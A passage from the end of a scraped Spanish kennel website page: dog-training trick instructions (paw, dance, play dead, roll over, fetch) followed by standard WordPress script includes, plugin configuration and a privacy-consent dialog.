propietario.<br \/><br \/><strong>Las \u00d3rdenes no tienen que ser necesariamente las que se indican. Se puede cambiar por ejemplo pata por mano para que suene mejor, pero siempre deben ser las mismas \u00d3rdenes.<\/strong><br \/><br \/><strong>Dar la pata: <\/strong>La secuencia a seguir para conseguir que nuestro amigo nos d\u00e9 la pata es la siguiente: En un primer momento, partiendo de la posici\u00f3n sentado, cogemos una de las patas de nuestro perro y le proporcionamos una golosina con la otra mano. Posteriormente mantenemos cogida la pata pronunciando la orden \"pata\". M\u00e1s adelante, incluso podemos ense\u00f1arle a distinguir su pata derecha de su pata izquierda.<br \/><br \/><strong>Caballito: <\/strong>Conseguimos este truco partiendo de la orden sentado y con una golosina o un juguete colocado por encima de la cabeza del animal. Motivamos as\u00ed que intente conseguir su premio cumpliendo la orden de sentado. Cuando el perro levante sus patas delanteras pronunciaremos la orden \"ARRIBA\" y premiaremos su acci\u00f3n.<\/p>\n\n\n\n<p><strong>Baile: <\/strong>Vuestra pareja de baile perfecta la conseguir\u00e9is con el siguiente ejercicio.<br \/><br \/>Es una variante del anterior ejercicio. Cuando lo domine, podemos hacer que baile haciendo rotar su juguete por encima de la cabeza del perro pronunciando la orden \" BAILA\".<br \/><br \/><strong>Muerto: <\/strong>Captamos la atenci\u00f3n de nuestro perro con su juguete y partiendo de la orden \"ter\" lo tumbamos lateralmente, orden\u00e1ndole \"MUERTO\" y \"QUIETO\", ayud\u00e1ndonos de las se\u00f1ales con las manos en las \u00f3rdenes, para posteriormente premiar con su juguete el ejercicio.<br \/><br \/><strong>Arrastrarse: <\/strong>Su perro tambi\u00e9n puede avanzar a ras de suelo. Partiendo de la posici\u00f3n de tierra invitaremos a nuestro perro a conseguir su juguete cumpliendo nuestra orden \"ter\". En cuanto el animal empieza su avance, pronunciaremos la orden \"RAS\" y le premiaremos con su juguete.<br \/><br \/><strong>Rodar: <\/strong>\u00bfC\u00f3mo hacer que su perro juegue dando vueltas por el suelo?: Partiendo de la posici\u00f3n de tierra llamaremos la atenci\u00f3n de nuestro perro con su juguete haci\u00e9ndolo rotar a su alrededor, El perro intentara conseguir su premio cumpliendo la orden \"TER\" y rotar\u00e1\u00e1 sobre si mismo. Al finalizar premiaremos su acci\u00f3n.<br \/><br \/><strong>Cobro: <\/strong>Para que el perro realice este ejercicio debe de recoger su juguete cuando le sea lanzado y tra\u00e9rnoslo. Posteriormente le lanzaremos otros objetos orden\u00e1ndole \"COBRA\" y \"TRAE\" (para ayudarle podemos combinar su juguete con el objeto a recoger como por ejemplo unas llaves atadas a su juguete). Posteriormente la orden \"COBRA\", se puede generalizar para traernos el pan o llevar su correa de paseo.<br \/><br \/><strong>Veh\u00edculo: <\/strong>\u00bfCu\u00e1l debe ser la secuencia de ejercicios para conseguir que su perro suba a la parte posterior del coche?: Es importante utilizar su juguete o comida para premiar al perro y motivarle a realizar la acci\u00f3n de subir, una vez el perro haya subido la recompensa debe tenerla constantemente para que asocie que el coche es algo agradable. Aprovecharemos que el perro est\u00e1 saltando al interior del veh\u00edculo para utilizar la orden \"HOP\".<br \/><br \/><strong>Necesidades a la orden: <\/strong>Para realizar este ejercicio hemos de aprovechar los horarios en los que sabemos que el perro realiza sus necesidades e ir introduciendo la orden \"JOB\" en el instante que las realizan. Utilizamos una orden muy diferenciada de nuestro idioma normal por seguridad.<\/p>\n","author":{"@type":"Person","name":"westie"}}}]}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-rrssb-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/ultimate-faqs/assets/css/rrssb-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-jquery-ui-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/ultimate-faqs/assets/css/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-ufaq-css-css' href='https://tuilusionnuestrapasion.com/wp-content/plugins/ultimate-faqs/assets/css/ewd-ufaq.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuilusionnuestrapasion.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/tuilusionnuestrapasion.com\/wp-admin\/admin-ajax.php","nonce":"457551b337","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/tuilusionnuestrapasion.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/tuilusionnuestrapasion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"f442237896","ajax_nonce_editor":"49e8d1416a","use_ajax_views_counter":"1","post_id":"261","views":"7250","site_url":"https:\/\/tuilusionnuestrapasion.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/tuilusionnuestrapasion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/ultimate-faqs/assets/js/ewd-ufaq.js" id="ewd-ufaq-js-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:18:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tuilusionnuestrapasion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (Requested URI contains query) 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: tuilusionnuestrapasion.com @ 2026-01-28 02:56:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly90dWlsdXNpb25udWVzdHJhcGFzaW9uLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=no5xyj6l26i
body_size: 48847
content:
